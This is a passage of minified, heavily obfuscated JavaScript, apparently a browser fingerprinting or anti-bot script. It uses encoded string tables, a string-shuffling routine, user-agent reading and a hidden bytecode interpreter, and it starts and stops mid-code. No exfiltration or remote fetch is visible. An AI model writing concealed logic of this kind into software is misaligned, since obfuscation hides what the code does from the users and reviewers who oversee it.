LG=sp[4]-sp[5];var cB=XF["Math"]["sqrt"](xV*xV+Xl*Xl+LG*LG);return XF["Math"]["floor"](cB);};var H3=function(){Nr=[];};var Tl=function Tr(Zd,zd){'use strict';var BG=Tr;switch(Zd){case Yx:{zY.push(Bl);this[rT()[gC(Pn)].call(null,nn,jU,UL,UQ,vC(vC(gh)))]=vC(gh);var kB=this[In()[NY(DY)](CT,XN)][gh][qM(typeof fg()[XI(Ad)],PY([],[][[]]))?fg()[XI(Cd)](Dd,Ol,OO,EC):fg()[XI(JY)](ss,RU,Vn,QN)];if(VE(Z7()[Dn(hd)](AU,gY,vC(vC(gh))),kB[fg()[XI(ZU)](BI,vC({}),Ol,hv)]))throw kB[fg()[XI(xN)](nJ,ZY,vC(gh),IG)];var SV;return SV=this[In()[NY(Td)](NW,hl)],zY.pop(),SV;}break;case X2:{var OV=zd[m1];zY.push(QV);var rN;return rN=OV&&TU(In()[NY(ZY)](QV,FM),typeof XF[hY()[J6(gh)].call(null,zV,PQ,OO,vC(vC(gh)),pV)])&&VE(OV[FJ()[HT(kL)](Gg,Vn,Gj)],XF[hY()[J6(gh)].call(null,zV,PQ,gY,RY,pV)])&&qM(OV,XF[hY()[J6(gh)].call(null,zV,PQ,Rl,HV,pV)][qM(typeof Z7()[Dn(Hw)],PY('',[][[]]))?Z7()[Dn(jE)](XJ,nv,Yg):Z7()[Dn(jU)].call(null,RB,Xr,ZU)])?fg()[XI(DY)].call(null,KO,vC([]),F0,bV):typeof OV,zY.pop(),rN;}break;case sP:{var zB=zd[m1];return typeof zB;}break;case wm:{var SG=zd[m1];zY.push(JL);var qs;return qs=SG&&TU(In()[NY(ZY)](JL,FM),typeof XF[hY()[J6(gh)].call(null,zV,PQ,OO,vC(OE),ml)])&&VE(SG[VE(typeof FJ()[HT(Yg)],PY('',[][[]]))?FJ()[HT(pz)](Vp,tT,gA):FJ()[HT(kL)](Gg,EJ,Zr)],XF[hY()[J6(gh)](zV,PQ,xn,vC(vC([])),ml)])&&qM(SG,XF[hY()[J6(gh)](zV,PQ,qw,xE,ml)][Z7()[Dn(jE)].apply(null,[fz,nv,vC(vC(OE))])])?fg()[XI(DY)].call(null,bj,vC(OE),Gv,bV):typeof SG,zY.pop(),qs;}break;case r5:{var c3=zd[m1];return typeof c3;}break;case qZ:{var Br=zd[m1];var PL;zY.push(Wv);return PL=Br&&TU(In()[NY(ZY)](Wv,FM),typeof XF[hY()[J6(gh)](zV,PQ,rz,vC([]),v9)])&&VE(Br[FJ()[HT(kL)].call(null,Gg,lN,Fn)],XF[qM(typeof hY()[J6(W8)],PY(FJ()[HT(nn)](Os,EJ,SK),[][[]]))?hY()[J6(gh)](zV,PQ,YS,tS,v9):hY()[J6(OE)](qN,m3,xn,wl,rl)])&&qM(Br,XF[hY()[J6(gh)](zV,PQ,pT,nn,v9)][Z7()[Dn(jE)].apply(null,[Hn,nv,vC(gh)])])?fg()[XI(DY)].call(null,Jz,vC(gh),Ad,bV):typeof Br,zY.pop(),PL;}break;case bZ:{var ll=zd[m1];return typeof ll;}break;case mf:{var kA=zd[m1];var Mr;zY.push(xS);return Mr=kA&&TU(In()[NY(ZY)](xS,FM),typeof XF[hY()[J6(gh)](zV,PQ,mO,JY,rr)])&&VE(kA[FJ()[HT(kL)].call(null,Gg,vC({}),mv)],XF[hY()[J6(gh)](zV,PQ,mO,WI,rr)])&&qM(kA,XF[VE(typeof hY()[J6(EJ)],PY([],[][[]]))?hY()[J6(OE)](xS,FL,zV,vC(vC(OE)),qN):hY()[J6(gh)].call(null,zV,PQ,jq,xE,rr)][qM(typeof Z7()[Dn(Up)],PY([],[][[]]))?Z7()[Dn(jE)].apply(null,[Kz,nv,rG]):Z7()[Dn(jU)](O9,mS,Rl)])?fg()[XI(DY)](GT,gI,nv,bV):typeof kA,zY.pop(),Mr;}break;case GF:{var UA=zd[m1];return typeof UA;}break;case GK:{var zl=zd[m1];var Sd=zd[Hm];var F9=zd[X2];zY.push(nq);zl[Sd]=F9[qM(typeof fg()[XI(KT)],PY('',[][[]]))?fg()[XI(vJ)].call(null,s8,vC(vC(OE)),rG,pT):fg()[XI(JY)].call(null,Fl,jU,vO,E9)];zY.pop();}break;case BW:{var Lv=zd[m1];var dQ=zd[Hm];var Eq=zd[X2];return Lv[dQ]=Eq;}break;}};var Xv=function(DQ){if(DQ===undefined||DQ==null){return 0;}var bv=DQ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return bv["length"];};var ZL=function(){return XF["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var wA=function(Cp,jd){return Cp%jd;};var nS=function tL(V3,zq){'use strict';var KN=tL;switch(V3){case bZ:{var Gs=zq[m1];var Jv=zq[Hm];var Zv=zq[X2];zY.push(jV);Gs[Jv]=Zv[fg()[XI(vJ)](Fz,JY,hd,pT)];zY.pop();}break;case HK:{var ps=zq[m1];var rA=zq[Hm];var dB=zq[X2];return ps[rA]=dB;}break;case BW:{var Js=zq[m1];var vr=zq[Hm];var ZN=zq[X2];zY.push(dr);try{var Lr=zY.length;var YG=vC({});var WB;return WB=d9(Ww,[fg()[XI(ZU)].apply(null,[fj,MM,HV,hv]),Z7()[Dn(Ad)](zE,xs,vC(vC([]))),fg()[XI(xN)](RV,pz,XM,IG),Js.call(vr,ZN)]),zY.pop(),WB;}catch(Is){zY.splice(Dq(Lr,OE),Infinity,dr);var mr;return mr=d9(Ww,[fg()[XI(ZU)].apply(null,[fj,vC(vC(gh)),lN,hv]),Z7()[Dn(hd)](Bj,gY,vC(vC({}))),fg()[XI(xN)](RV,Xh,mO,IG),Is]),zY.pop(),mr;}zY.pop();}break;case r1:{return this;}break;case P:{var Cs=zq[m1];var xH;zY.push(p3);return xH=d9(Ww,[VE(typeof FJ()[HT(ZY)],PY([],[][[]]))?FJ()[HT(pz)].apply(null,[Pr,bV,LV]):FJ()[HT(rG)](Bl,VQ,Gp),Cs]),zY.pop(),xH;}break;case sP:{return this;}break;case WW:{return this;}break;case EK:{zY.push(DY);var zN;return zN=fg()[XI(rz)](Es,Pn,Rl,gY),zY.pop(),zN;}break;case G1:{var cV=zq[m1];zY.push(AL);var ZG=XF[VE(typeof In()[NY(tC)],PY('',[][[]]))?In()[NY(WI)].call(null,YV,Gd):In()[NY(jE)](Tp,DC)](cV);var KV=[];for(var KH in ZG)KV[FJ()[HT(OE)].call(null,f6,JY,Gz)](KH);KV[FJ()[HT(CQ)].call(null,dY,gI,Fd)]();var FB;return FB=function Pd(){zY.push(Bp);for(;KV[VE(typeof fg()[XI(mV)],PY('',[][[]]))?fg()[XI(JY)](gI,WI,YS,bq):fg()[XI(gh)].apply(null,[z8,JY,vC(vC([])),xE])];){var Xd=KV[Z7()[Dn(xs)](nj,qp,V6)]();if(jS(Xd,ZG)){var CH;return Pd[fg()[XI(vJ)].call(null,R6,vC(vC([])),rG,pT)]=Xd,Pd[qM(typeof rT()[gC(xN)],PY([],[][[]]))?rT()[gC(Pn)](nn,jU,CQ,Hp,vC(vC(gh))):rT()[gC(KT)].call(null,MM,Wv,MM,zL,ZU)]=vC(OE),zY.pop(),CH=Pd,CH;}}Pd[rT()[gC(Pn)](nn,jU,UL,Hp,xE)]=vC(DN[bM]);var LS;return zY.pop(),LS=Pd,LS;},zY.pop(),FB;}break;case g1:{zY.push(Xh);this[rT()[gC(Pn)](nn,jU,OE,QO,vC(gh))]=vC(gh);var Nl=this[In()[NY(DY)].apply(null,[NG,XN])][gh][fg()[XI(Cd)](l9,RY,DC,EC)];if(VE(Z7()[Dn(hd)](WY,gY,vO),Nl[fg()[XI(ZU)](ON,vC(vC(OE)),vC(vC(OE)),hv)]))throw Nl[fg()[XI(xN)](r7,Ad,mO,IG)];var Pp;return Pp=this[In()[NY(Td)](mS,hl)],zY.pop(),Pp;}break;case sw:{var Ov=zq[m1];var Bs=zq[Hm];var dd;var RN;var cL;var l3;zY.push(ds);var HN=FJ()[HT(lJ)](Zl,SO,kE);var TL=Ov[FJ()[HT(UL)](XN,gh,HI)](HN);for(l3=DN[bM];nd(l3,TL[fg()[XI(gh)](cP,IL,qw,xE)]);l3++){dd=wA(gH(Yv(Bs,pz),DN[kL]),TL[VE(typeof fg()[XI(Yg)],PY('',[][[]]))?fg()[XI(JY)](qQ,MM,ZY,JV):fg()[XI(gh)](cP,JT,lN,xE)]);Bs*=DN[zV];Bs&=DN[YS];Bs+=DN[pz];Bs&=DN[Hg];RN=wA(gH(Yv(Bs,DN[jE]),DN[kL]),TL[fg()[XI(gh)].apply(null,[cP,Rn,Nn,xE])]);Bs*=DN[zV];Bs&=DN[YS];Bs+=DN[pz];Bs&=DN[Hg];cL=TL[dd];TL[dd]=TL[RN];TL[RN]=cL;}var jr;return jr=TL[fg()[XI(UL)].apply(null,[If,IL,zg,tS])](HN),zY.pop(),jr;}break;}};var Y3=function zs(qO,P3){'use strict';var kG=zs;switch(qO){case Yx:{var ks=P3[m1];zY.push(ws);var gN;return gN=ks&&TU(qM(typeof In()[NY(jE)],PY('',[][[]]))?In()[NY(ZY)](ws,FM):In()[NY(WI)](wS,SS),typeof XF[hY()[J6(gh)](zV,PQ,qE,F0,Uv)])&&VE(ks[FJ()[HT(kL)].call(null,Gg,vC({}),wd)],XF[hY()[J6(gh)](zV,PQ,mU,vC(vC(gh)),Uv)])&&qM(ks,XF[hY()[J6(gh)](zV,PQ,gI,Td,Uv)][Z7()[Dn(jE)].apply(null,[fO,nv,vC(vC(OE))])])?fg()[XI(DY)](JE,UL,gh,bV):typeof ks,zY.pop(),gN;}break;case cD:{var Kq=P3[m1];return typeof Kq;}break;case Uf:{var RS=P3[m1];var dl=P3[Hm];var kq=P3[X2];zY.push(jl);RS[dl]=kq[VE(typeof fg()[XI(RY)],'undefined')?fg()[XI(JY)].apply(null,[n3,vC(vC(gh)),nl,vM]):fg()[XI(vJ)](GI,Vq,UL,pT)];zY.pop();}break;case lk:{var pS=P3[m1];var jA=P3[Hm];var XL=P3[X2];return pS[jA]=XL;}break;case zF:{var A3=P3[m1];var Cv=P3[Hm];var gV=P3[X2];zY.push(RB);try{var CN=zY.length;var OL=vC(vC(m1));var fr;return fr=d9(Ww,[fg()[XI(ZU)].apply(null,[Mn,EC,XM,hv]),Z7()[Dn(Ad)](nz,xs,vJ),qM(typeof fg()[XI(W8)],'undefined')?fg()[XI(xN)](AA,F0,dI,IG):fg()[XI(JY)].call(null,vV,nn,vC({}),Yd),A3.call(Cv,gV)]),zY.pop(),fr;}catch(cG){zY.splice(Dq(CN,OE),Infinity,RB);var sA;return sA=d9(Ww,[qM(typeof fg()[XI(gE)],PY([],[][[]]))?fg()[XI(ZU)](Mn,tp,jE,hv):fg()[XI(JY)].apply(null,[fB,lJ,SO,BN]),qM(typeof Z7()[Dn(Vq)],'undefined')?Z7()[Dn(hd)](Og,gY,nv):Z7()[Dn(jU)].call(null,fH,cN,ZU),fg()[XI(xN)].call(null,AA,pz,tp,IG),cG]),zY.pop(),sA;}zY.pop();}break;case GK:{return this;}break;case Y5:{var Pv=P3[m1];zY.push(l9);var Rr;return Rr=d9(Ww,[FJ()[HT(rG)].call(null,Bl,jU,fj),Pv]),zY.pop(),Rr;}break;case lK:{return this;}break;case bZ:{return this;}break;case L2:{zY.push(gv);var jB;return jB=VE(typeof fg()[XI(lJ)],PY([],[][[]]))?fg()[XI(JY)](X3,gY,vC(OE),xd):fg()[XI(rz)].call(null,j8,pz,Ol,gY),zY.pop(),jB;}break;case B1:{var QB=P3[m1];zY.push(jL);var DDD=XF[In()[NY(jE)](z3,DC)](QB);var r4D=[];for(var j4D in DDD)r4D[VE(typeof FJ()[HT(tS)],PY('',[][[]]))?FJ()[HT(pz)](GH,mO,J3):FJ()[HT(OE)].call(null,f6,B8,Rc)](j4D);r4D[FJ()[HT(CQ)](dY,nn,kfD)]();var DfD;return DfD=function KZD(){zY.push(xPD);for(;r4D[VE(typeof fg()[XI(V6)],'undefined')?fg()[XI(JY)](xRD,Gv,bM,Q3):fg()[XI(gh)](RmD,vC({}),ZU,xE)];){var OxD=r4D[qM(typeof Z7()[Dn(Vq)],'undefined')?Z7()[Dn(xs)](HE,qp,DI):Z7()[Dn(jU)](mcD,PWD,Fj)]();if(jS(OxD,DDD)){var DKD;return KZD[fg()[XI(vJ)](E7,qw,vJ,pT)]=OxD,KZD[rT()[gC(Pn)].call(null,nn,jU,nn,B3,vC(vC(OE)))]=vC(OE),zY.pop(),DKD=KZD,DKD;}}KZD[rT()[gC(Pn)].call(null,nn,jU,LL,B3,zV)]=vC(gh);var nKD;return zY.pop(),nKD=KZD,nKD;},zY.pop(),DfD;}break;}};var RJ=function gKD(hb,Q5D){var nPD=gKD;do{switch(hb){case tK:{if(VE(typeof rxD,MG[bM])){rxD=J9;}var A4D=PY([],[]);hb=ZP;kxD=Dq(Rt,zY[Dq(zY.length,OE)]);}break;case LW:{hb=IZ;return A4D;}break;case hP:{for(var bb=gh;nd(bb,mFD[TmD[gh]]);++bb){hY()[mFD[bb]]=vC(Dq(bb,OE))?function(){ct=[];gKD.call(this,Cf,[mFD]);return '';}:function(){var wZD=mFD[bb];var Qb=hY()[wZD];return function(IKD,smD,kKD,WRD,dmD){if(VE(arguments.length,gh)){return Qb;}var kb=vkD.apply(null,[X2,[IKD,smD,qw,Ad,dmD]]);hY()[wZD]=function(){return kb;};return kb;};}();}hb=IZ;}break;case ZP:{while(ms(qb,gh)){if(qM(NDD[MG[JY]],XF[MG[OE]])&&Dp(NDD,rxD[MG[gh]])){if(TU(rxD,J9)){A4D+=cl(qZ,[kxD]);}return A4D;}if(VE(NDD[MG[JY]],XF[MG[OE]])){var HxD=wxD[rxD[NDD[gh]][gh]];var E2D=gKD(tf,[vC(gh),PY(kxD,zY[Dq(zY.length,OE)]),qb,Ol,HxD,NDD[OE]]);A4D+=E2D;NDD=NDD[gh];qb-=d9(HK,[E2D]);}else if(VE(rxD[NDD][MG[JY]],XF[MG[OE]])){var HxD=wxD[rxD[NDD][gh]];var E2D=gKD.apply(null,[tf,[jE,PY(kxD,zY[Dq(zY.length,OE)]),qb,pT,HxD,gh]]);A4D+=E2D;qb-=d9(HK,[E2D]);}else{A4D+=cl(qZ,[kxD]);kxD+=rxD[NDD];--qb;};++NDD;}hb-=nK;}break;case M1:{hb-=Ac;for(var QH=gh;nd(QH,cFD[fg()[XI(gh)].apply(null,[FD,nv,LL,xE])]);QH=PY(QH,OE)){var ffD=cFD[Z7()[Dn(Hg)].apply(null,[kK,tp,zV])](QH);var h2D=scD[ffD];XcD+=h2D;}var kDD;return zY.pop(),kDD=XcD,kDD;}break;case BZ:{hb+=dw;return vkD(mf,[TPD]);}break;case w5:{for(var Ub=gh;nd(Ub,NmD[Ps[gh]]);++Ub){J7()[NmD[Ub]]=vC(Dq(Ub,pz))?function(){kH=[];gKD.call(this,PF,[NmD]);return '';}:function(){var WxD=NmD[Ub];var PRD=J7()[WxD];return function(TFD,RRD,fxD,mPD,bPD,sXD){if(VE(arguments.length,gh)){return PRD;}var vDD=cl(Y5,[Hg,qp,fxD,mPD,bPD,Ol]);J7()[WxD]=function(){return vDD;};return vDD;};}();}hb=IZ;}break;case tf:{var S2D=Q5D[m1];var Rt=Q5D[Hm];var qb=Q5D[X2];hb=tK;var v4D=Q5D[qZ];var rxD=Q5D[Ac];var NDD=Q5D[NZ];}break;case PF:{hb+=EX;var NmD=Q5D[m1];}break;case HK:{var cFD=Q5D[m1];var scD=Q5D[Hm];zY.push(cr);var XcD=qM(typeof FJ()[HT(bM)],PY('',[][[]]))?FJ()[HT(nn)](Os,vC(OE),Nx):FJ()[HT(pz)].call(null,cRD,vC(vC(gh)),TA);hb=M1;}break;case dx:{for(var zxD=Dq(vxD.length,OE);Dp(zxD,gh);zxD--){var WXD=wA(Dq(PY(zxD,nDD),zY[Dq(zY.length,OE)]),Jt.length);var EFD=nQ(vxD,zxD);var UZD=nQ(Jt,WXD);TPD+=cl(qZ,[gH(m9(Ul(EFD),Ul(UZD)),m9(EFD,UZD))]);}hb=BZ;}break;case zP:{zY.push(QQ);var gZD={'\x37':Z7()[Dn(bM)](RP,Td,RY),'\x44':Z7()[Dn(nn)](Jx,HV,CQ),'\x4c':Z7()[Dn(kL)](Rc,EC,vJ),'\x4f':In()[NY(OE)].call(null,KP,Dv),'\x55':FJ()[HT(bM)].call(null,Hg,vC({}),K4),'\x62':In()[NY(bM)](kXD,ws),'\x63':fg()[XI(OE)](vFD,vC(vC(OE)),VQ,jq),'\x6b':fg()[XI(bM)].call(null,S,nv,OE,kL),'\x70':fg()[XI(nn)](qN,wl,xn,Vq),'\x73':Z7()[Dn(zV)](Um,Os,mU),'\x76':Z7()[Dn(YS)].call(null,QA,EJ,hg)};var S5D;return S5D=function(CkD){return gKD(HK,[CkD,gZD]);},zY.pop(),S5D;}break;case Cf:{hb+=m4;var mFD=Q5D[m1];}break;case L2:{var nDD=Q5D[m1];var qfD=Q5D[Hm];var Jt=cPD[xs];var TPD=PY([],[]);hb=dx;var vxD=cPD[qfD];}break;}}while(hb!=IZ);};var qM=function(mDD,qxD){return mDD!==qxD;};var d9=function AKD(VcD,FkD){var SZD=AKD;do{switch(VcD){case QD:{VcD=CD;Bt=function(mkD){return KDD.apply(this,[Yx,arguments]);}([function(fFD,ZWD){return KDD.apply(this,[S1,arguments]);},function(l4D,UkD,A5D){'use strict';return UfD.apply(this,[wm,arguments]);}]);}break;case Uf:{QPD=function(dH,AfD,Ab){return vkD.apply(this,[zP,arguments]);};rPD=function(){return vkD.apply(this,[EK,arguments]);};Vg(cW,[]);rS=sKD();xKD();MG=p6();ZA();VcD+=l1;}break;case CD:{zY.pop();VcD=Gc;}break;case Vk:{cl.call(this,Xf,[wfD()]);hfD=b4D();Vg.call(this,Vf,[wfD()]);VcD=JX;vkD(NZ,[]);KfD=vkD(lP,[]);}break;case JX:{RJ(Cf,[ZmD()]);vkD(bZ,[]);wxD=vkD(Ww,[]);cl(S1,[ZmD()]);VcD+=s4;kH=cl(lP,[]);}break;case fm:{UH=cl(Ww,[]);RJ(PF,[ZmD()]);VcD=H1;BDD=cl(Pm,[]);YZD=cl(Of,[]);Vg(Of,[ZmD()]);(function(AZD,FxD){return Vg.apply(this,[wm,arguments]);}(['L','LULLcOkpOOOOOO','UOUb7UO','vOsL','Lb7v','O','vb','v7','vO','b','bOOO','bO','v777','bOOOO','vOOO','vObc','s','kc','k','UOOO','bpLb','vpbb'],lJ));}break;case H1:{DN=Vg(Pm,[['sO7DpOOOOOO','s','b','O','Us','cDDUDpOOOOOO','cDk7U','sv7s7ckv7DpOOOOOO','svLvccU','LULLcOkpOOOOOO','L','LLLLLLL','U','Dbv','bOvs','UcOO','sO7c','bcULs','UvkcL','bOO','bOOOOOOO','bO','bD','vv','vD','vO','v','Uv','UU','sk','bv','bOOO','sv7s7ckv7c','UOOO','bOOb','s777','bOOOO','777777','D','bk','Lsv','LkD','b7','bpck','bpsU','k','bpLb','7','UcOOOOO','vvvv','vb7','bpkU','vpbb'],vC(vC(gh))]);NX=function vdCkRtVmBm(){function hE(){this["Ww"]=(this["Ww"]&0xffff)*0xcc9e2d51+(((this["Ww"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.kh=j;}bR();pR();function wH(){this["O5"]^=this["O5"]>>>13;this.kh=XS;}Wv();function VK(hH){return kP()[hH];}var g;function KF(){return kx.apply(this,[j7,arguments]);}function Nb(){return kx.apply(this,[FX,arguments]);}function J7(){this["O5"]^=this["jM"];this.kh=GS;}function sX(){return ["E","70EXY\tD)J)  R{*I/pD/\b8\r7\tXS\tX#_U(9nY+<R>9N\f","Ry^*\x40]dSD3ZSpFuQ->/n0!,898",":*ejz(:T3rDX%NLL\toPvfl"];}function HR(R7,S){var v5=HR;switch(R7){case j7:{var Q5=S[KC];var UC=OF([],[]);for(var NH=xK(Q5.length,XC);f5(NH,V7);NH--){UC+=Q5[NH];}return UC;}break;case vP:{var qS=S[KC];var v=S[p];var U7=Y[AR];var YX=OF([],[]);var Cq=Y[qS];for(var G7=xK(Cq.length,XC);f5(G7,V7);G7--){var QH=CC(OF(OF(G7,v),xF()),U7.length);var MX=RH(Cq,G7);var Dx=RH(U7,QH);YX+=cP(gR,[EX(bv(Jv(MX),Jv(Dx)),bv(MX,Dx))]);}return TS(Mb,[YX]);}break;case JK:{var QN=S[KC];var XR=OF([],[]);for(var tF=xK(QN.length,XC);f5(tF,V7);tF--){XR+=QN[tF];}return XR;}break;case E:{var NR=S[KC];var hF=OF([],[]);for(var HF=xK(NR.length,XC);f5(HF,V7);HF--){hF+=NR[HF];}return hF;}break;case h7:{var OK=S[KC];gE.VH=HR(JK,[OK]);while(m5(gE.VH.length,NS))gE.VH+=gE.VH;}break;case RK:{QK=function(hv){return HR.apply(this,[h7,arguments]);};gE(XC,qR(Pq));}break;case mP:{var Kb=S[KC];var I5=S[p];var WS=S[p7];var BS=Yx[C7];var Gb=OF([],[]);var DE=Yx[WS];for(var zE=xK(DE.length,XC);f5(zE,V7);zE--){var bx=CC(OF(OF(zE,I5),xF()),BS.length);var zh=RH(DE,zE);var Hx=RH(BS,bx);Gb+=cP(gR,[EX(Jv(EX(zh,Hx)),bv(zh,Hx))]);}return cP(kv,[Gb]);}break;case UX:{Iq=function(Uq){return HR.apply(this,[Mb,arguments]);};TS(CK,[qR(kC),TC,AR,PP]);}break;case Mb:{var QF=S[KC];YK.BH=HR(E,[QF]);while(m5(YK.BH.length,NN))YK.BH+=YK.BH;}break;case nC:{var Mh=S[KC];var Lb=S[p];var px=S[p7];var mx=S[wF];var kF=OC[fq];var Ph=OF([],[]);var D7=OC[px];for(var Bq=xK(D7.length,XC);f5(Bq,V7);Bq--){var nb=CC(OF(OF(Bq,mx),xF()),kF.length);var WK=RH(D7,Bq);var Kq=RH(kF,nb);Ph+=cP(gR,[bv(EX(Jv(WK),Kq),EX(Jv(Kq),WK))]);}return cP(z5,[Ph]);}break;}}function f5(QR,Zb){return QR>=Zb;}function FE(){return TS.apply(this,[Th,arguments]);}var gE;function K5(PH,zP){return PH^zP;}function x5(){return n.apply(this,[AP,arguments]);}var TE;function lK(){return XP(KE(),727212);}function DP(){return bX.apply(this,[z5,arguments]);}var wh;var Ub;function XP(fX,bP){var Zv={fX:fX,O5:bP,jM:0,Jm:0,kh:Yq};while(!Zv.kh());return Zv["O5"]>>>0;}function B5(Cv,Qx){return Cv*Qx;}function Hh(){return this;}function U5(){var d7=[]['\x6b\x65\x79\x73']();U5=function(){return d7;};return d7;}function bC(){this["O5"]=(this["O5"]&0xffff)*0x85ebca6b+(((this["O5"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.kh=wH;}var IH;function mH(){return Jx.apply(this,[mP,arguments]);}function Eb(){return kE.apply(this,[Db,arguments]);}function RH(zK,W5){return zK[kb[TC]](W5);}function XE(MN){return kP()[MN];}function WE(){return UH.apply(this,[Fq,arguments]);}function Uh(){return qq()+M1("\x32\x65\x34\x65\x62\x33\x33")+3;}function KE(){return W()+n7()+typeof qF[b7()[XE(V7)].name];}function Jx(tv,hx){var ZN=Jx;switch(tv){case z5:{sP=function(SE,mS,AE){return HR.apply(this,[mP,arguments]);};gE=function(lS,GK){return HR.apply(this,[vP,arguments]);};QK=function(){return HR.apply(this,[RK,arguments]);};Tx=function(vq){this[lH]=[vq[Lv].l];};PE=function(sE,HE){return Jx.apply(this,[wF,arguments]);};g=function(hK,W7){return Jx.apply(this,[xX,arguments]);};TE=function(){this[lH][this[lH].length]={};};vR=function(){this[lH].pop();};IH=function(){return [...this[lH]];};LS=function(Z7){return Jx.apply(this,[fx,arguments]);};gN=function(){this[lH]=[];};Iq=function(){return HR.apply(this,[UX,arguments]);};JP=function(qE,cx,ER,RX){return HR.apply(this,[nC,arguments]);};z7=function(){return PK.apply(this,[SX,arguments]);};Ub=function(){return PK.apply(this,[Fq,arguments]);};vx=function(YS,NP,PS){return PK.apply(this,[vh,arguments]);};xR=function(){return PK.apply(this,[PX,arguments]);};bh=function(sK,wC,rS){return Jx.apply(this,[Bx,arguments]);};PK(IC,[]);mR();Yx=sX();TS.call(this,lh,[kP()]);Y=pH();TS.call(this,JC,[kP()]);jh();TS.call(this,Th,[kP()]);Pv();TS.call(this,DX,[kP()]);tH=wq();cP.call(this,JK,[kP()]);c7=cP(HS,[['Uq_','U','Udd','U_BBX______','U_BqX______'],cF(XC)]);f={Q:c7[V7],D:c7[XC],g:c7[C7]};;x7=class x7 {constructor(){this[Bv]=[];this[fP]=[];this[lH]=[];this[vH]=V7;kx(Mb,[this]);this[Ah()[VK(fq)](C7,Ev)]=bh;}};return x7;}break;case wF:{var sE=hx[KC];var HE=hx[p];return this[lH][xK(this[lH].length,XC)][sE]=HE;}break;case xX:{var hK=hx[KC];var W7=hx[p];for(var KN of [...this[lH]].reverse()){if(fS(hK,KN)){return W7[PP](KN,hK);}}throw c()[q5(TC)](wS,fv,C7,Qb);}break;case fx:{var Z7=hx[KC];if(jK(this[lH].length,V7))this[lH]=Object.assign(this[lH],Z7);}break;case Bx:{var sK=hx[KC];var wC=hx[p];var rS=hx[p7];this[fP]=this[vX](wC,rS);this[Lv]=this[HC](sK);this[rE]=new Tx(this);this[wv](f.Q,V7);try{while(m5(this[Bv][f.Q],this[fP].length)){var Bh=this[lX]();this[Bh](this);}}catch(AN){}}break;case AP:{var r=hx[KC];r[r[h](GP)]=function(){this[lH].push(this[xE](this[Ch]()));};}break;case wX:{var nK=hx[KC];nK[nK[h](h)]=function(){this[lH].push(this[Vv]());};Jx(AP,[nK]);}break;case Kx:{var cC=hx[KC];cC[cC[h](bF)]=function(){this[lH].push(CC(this[cH](),this[cH]()));};Jx(wX,[cC]);}break;case mP:{var VX=hx[KC];VX[VX[h](R)]=function(){this[lH].push(fS(this[cH](),this[cH]()));};Jx(Kx,[VX]);}break;case kv:{var Lh=hx[KC];Lh[Lh[h](sS)]=function(){this[lH]=[];gN.call(this[rE]);this[wv](f.Q,this[fP].length);};Jx(mP,[Lh]);}break;}}function fS(P5,Eq){return P5 in Eq;}function b7(){var n5=function(){};b7=function(){return n5;};return n5;}function M7(lE,Lq){return lE>Lq;}function WR(){return bX.apply(this,[Th,arguments]);}function xC(I7,Qv){return I7!=Qv;}function F8(a,b){return a.charCodeAt(b);}var PE;function qR(kX){return -kX;}function jC(){return n.apply(this,[Bx,arguments]);}function YK(){return TS.apply(this,[CK,arguments]);}function bR(){zq=function(){};V7=0;b7()[XE(V7)]=vdCkRtVmBm;if(typeof window!==[]+[][[]]){qF=window;}else if(typeof global!=='undefined'){qF=global;}else{qF=this;}}var OC;function wK(){return kE.apply(this,[Th,arguments]);}function bX(OS,dS){var SF=bX;switch(OS){case z5:{var Iv=dS[KC];Iv[Iv[h](Uv)]=function(){vR.call(this[rE]);};Jx(kv,[Iv]);}break;case LR:{var rq=dS[KC];rq[rq[h](Dv)]=function(){this[lH].push(f5(this[cH](),this[cH]()));};bX(z5,[rq]);}break;case fC:{var XX=dS[KC];XX[XX[h](qb)]=function(){this[lH].push(jF(this[cH](),this[cH]()));};bX(LR,[XX]);}break;case Mb:{var pv=dS[KC];pv[pv[h](w7)]=function(){var rh=[];var Nh=this[lH].pop();var T=xK(this[lH].length,XC);for(var EE=V7;m5(EE,Nh);++EE){rh.push(this[SK](this[lH][T--]));}this[NF](U5()[ZH(TC)].call(null,jP,fq,F5,JR),rh);};bX(fC,[pv]);}break;case JK:{var N5=dS[KC];N5[N5[h](gC)]=function(){this[lH].push(this[Ch]());};bX(Mb,[N5]);}break;case Th:{var YR=dS[KC];YR[YR[h](zH)]=function(){this[lH].push(m5(this[cH](),this[cH]()));};bX(JK,[YR]);}break;case wF:{var fN=dS[KC];fN[fN[h](vv)]=function(){TE.call(this[rE]);};bX(Th,[fN]);}break;case Bx:{var JE=dS[KC];JE[JE[h](mh)]=function(){this[lH].push(this[lX]());};bX(wF,[JE]);}break;case SX:{var zR=dS[KC];zR[zR[h](LK)]=function(){this[lH].push(K5(this[cH](),this[cH]()));};bX(Bx,[zR]);}break;case gR:{var DH=dS[KC];DH[DH[h](HN)]=function(){this[NF](this[lH].pop(),this[cH](),this[lX]());};bX(SX,[DH]);}break;}}var AP,p,p7,LR,DF,vP,B7,YH,CK,wF,KC;var f;function pX(){this["O5"]=this["O5"]<<13|this["O5"]>>>19;this.kh=Xb;}var Tx;0x2e4eb33,2690500142;function MF(){return kE.apply(this,[j7,arguments]);}var bh;var Y;var xR;var x7;function FK(){return UH.apply(this,[z5,arguments]);}function SH(){return kx.apply(this,[I,arguments]);}function dN(){return UW(b7()[XE(V7)]+'',";",qq());}function gb(){this["Ww"]=(this["Ww"]&0xffff)*0x1b873593+(((this["Ww"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.kh=rK;}function n(BK,fE){var jq=n;switch(BK){case Nx:{var vN=fE[KC];vN[vN[h](xh)]=function(){var rx=this[lX]();var Nq=this[lH].pop();var TX=this[lH].pop();var sb=this[lH].pop();var JX=this[Bv][f.Q];this[wv](f.Q,Nq);try{this[EK]();}catch(bb){this[lH].push(this[HC](bb));this[wv](f.Q,TX);this[EK]();}finally{this[wv](f.Q,sb);this[EK]();this[wv](f.Q,JX);}};bX(gR,[vN]);}break;case Bx:{var nv=fE[KC];nv[nv[h](ON)]=function(){var zv=[];var dK=this[lX]();while(dK--){switch(this[lH].pop()){case V7:zv.push(this[cH]());break;case XC:var LX=this[cH]();for(var Av of LX){zv.push(Av);}break;}}this[lH].push(this[hC](zv));};n(Nx,[nv]);}break;case TR:{var WX=fE[KC];WX[WX[h](DK)]=function(){var XN=this[lX]();var nP=this[cH]();var rb=this[cH]();var s=this[PP](rb,nP);if(cF(XN)){var 